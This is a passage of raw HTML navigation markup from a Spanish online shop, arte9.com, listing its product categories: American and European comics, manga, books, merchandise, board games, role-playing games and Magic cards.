                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" 